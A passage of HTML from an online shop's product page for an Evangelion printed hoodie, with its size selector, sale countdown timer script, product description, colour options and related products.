                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_695af2e19fce8">Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies quantity</label>
	<input
		type="number"
				id="quantity_695af2e19fce8"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="26962" />
	<input type="hidden" name="product_id" value="26962" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
                </div>
            
                    </form>

        <div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #999; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;

	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('input.variation_id');
if( vinput ){
	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
			<div class="commercekit-inventory">
				</div>
		<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

	<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		  </div>
		  <div class="modal-body"><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
		</div>
	  </div>
	</div>
	

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<h3 class="detailmodule_dynamic" style="text-align: center">Japan Anime Evangelion Hoodie &#8211; Printed Pullovers Casual Hoodies</h3>
<ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-wealthy fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Be aware: In case you like your hoodies saggy go 2 sizes up</li>
</ul>
<div class="detailmodule_dynamic"></div>
<div class="detailmodule_html">
<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_html" align="center">
<div>
<p>&nbsp;</p>
</div>
<div style="margin-top: 10px">
<div style="width: 100%;text-align: center;flex: 1 1 0px"><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/Hd5a091ec5fca43bbaaab38f0933316cfR.jpg" alt="Hd5a091ec5fca43bbaaab38f0933316cfR - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 3 - Evangelion Merch"></div>
</div>
<div style="margin-top: 10px">
<div style="width: 100%;text-align: center;flex: 1 1 0px"><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/H68a888882e10458aa9648dbf8e16b8d15.jpg" alt="H68a888882e10458aa9648dbf8e16b8d15 - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 4 - Evangelion Merch"></div>
</div>
<div style="margin-top: 10px">
<div style="width: 100%;text-align: center;flex: 1 1 0px"><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/H8c7f17a0bbd1451bb96c14e21736c0f3Q.jpg" alt="H8c7f17a0bbd1451bb96c14e21736c0f3Q - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 5 - Evangelion Merch"></div>
</div>
<div style="margin-top: 10px">
<div style="width: 100%;text-align: center;flex: 1 1 0px"><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/H1252fb8464104e309d0f937788b8f4cc3.jpg" alt="H1252fb8464104e309d0f937788b8f4cc3 - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 6 - Evangelion Merch"></div>
</div>
<div style="margin-top: 10px">
<div style="width: 100%;text-align: center;flex: 1 1 0px"><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/H15e67aaa23804fdca8f85f36599b99d6n.jpg" alt="H15e67aaa23804fdca8f85f36599b99d6n - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 7 - Evangelion Merch"></div>
</div>
<div style="margin-top: 10px">
<div style="width: 100%;text-align: center;flex: 1 1 0px"><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/H1d758aded44f45d897f68f4bf12aa104E.jpg" alt="H1d758aded44f45d897f68f4bf12aa104E - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 8 - Evangelion Merch"></div>
<p><img decoding="async" style="width: 1000px" src="https://ae01.alicdn.com/kf/Hbc68dfff6b664e149b04ccb649e10eabb.jpg" alt="Hbc68dfff6b664e149b04ccb649e10eabb - Evangelion Merch" title="Japan Anime Evangelion Hoodie - Printed Pullovers Casual Hoodies 9 - Evangelion Merch"></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Black, gray, Khaki, Pink, Red, White, Yellow</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1005003203977911</span></span>

	
	<span class="posted_in">Categories: <a href="https://evangelionmerch.com/collections/evangelion-clothing/" rel="tag">Evangelion Clothing</a>, <a href="https://evangelionmerch.com/collections/evangelion-hoodie/" rel="tag">Evangelion Hoodie</a></span>
	<span class="tagged_as">Tags: <a href="https://evangelionmerch.com/themes/evangelion-clothes/" rel="tag">Evangelion Clothes</a>, <a href="https://evangelionmerch.com/themes/evangelion-clothing/" rel="tag">Evangelion Clothing</a>, <a href="https://evangelionmerch.com/themes/evangelion-hoodie/" rel="tag">Evangelion Hoodie</a>, <a href="https://evangelionmerch.com/themes/evangelion-hoodies/" rel="tag">Evangelion Hoodies</a>, <a href="https://evangelionmerch.com/themes/evangelion-items/" rel="tag">Evangelion Items</a>, <a href="https://evangelionmerch.com/themes/evangelion-merch/" rel="tag">Evangelion Merch</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-7747 status-publish first instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-the-end-of-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; The End of evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/14344377_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - The End of evangelion Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/14344377_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/14344377_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/14344377_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/14344377_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-the-end-of-evangelion-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; The End of evangelion Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; The End of evangelion Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7849 status-publish instock product_cat-shinji-ikari-shinji-ikari product_cat-shinji-ikari-merch product_cat-evangelion-clothing product_cat-evangelion-hoodie product_cat-evangelion-charactors product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-evangelion-shinji-ikari-japanese-text-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Evangelion Shinji Ikari Japanese Text Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Evangelion Shinji Ikari Japanese Text Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/5995879_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-evangelion-shinji-ikari-japanese-text-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Evangelion Shinji Ikari Japanese Text Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Evangelion Shinji Ikari Japanese Text Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7804 status-publish instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-garfield-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Neon Genesis Evangelion Garfield Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/14743022_0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - Neon Genesis Evangelion Garfield Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/14743022_0-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/14743022_0-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/14743022_0-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/14743022_0.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-neon-genesis-evangelion-garfield-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; Neon Genesis Evangelion Garfield Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; Neon Genesis Evangelion Garfield Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-7745 status-publish last instock product_cat-evangelion-clothing product_cat-evangelion-hoodie product_tag-evangelion product_tag-evangelion-hoodie product_tag-evangelion-merch has-post-thumbnail purchasable product-type-variable has-default-attributes">
	<a href="https://evangelionmerch.com/shop/evangelion-hoodie-nerv-vintage-emblem-blood-edition-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; NERV Vintage Emblem &#8211; Blood Edition Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://evangelionmerch.com/wp-content/uploads/2021/01/1205823_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Evangelion Hoodie - NERV Vintage Emblem - Blood Edition Hoodie" decoding="async" srcset="https://evangelionmerch.com/wp-content/uploads/2021/01/1205823_1-300x300.jpg 300w, https://evangelionmerch.com/wp-content/uploads/2021/01/1205823_1-150x150.jpg 150w, https://evangelionmerch.com/wp-content/uploads/2021/01/1205823_1-600x600.jpg 600w, https://evangelionmerch.com/wp-content/uploads/2021/01/1205823_1.jpg 630w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://evangelionmerch.com/shop/evangelion-hoodie-nerv-vintage-emblem-blood-edition-hoodie-tp291/" aria-label="Evangelion Hoodie &#8211; NERV Vintage Emblem &#8211; Blood Edition Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Evangelion Hoodie &#8211; NERV Vintage Emblem &#8211; Blood Edition Hoodie</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">EVANGELION STORE</span>			<div class="textwidget"><p>We offer a wide variety of products, with each one designed by our world-class team. These products are not only to show your unique style, but also to make your life more beautiful.</p>
</div>
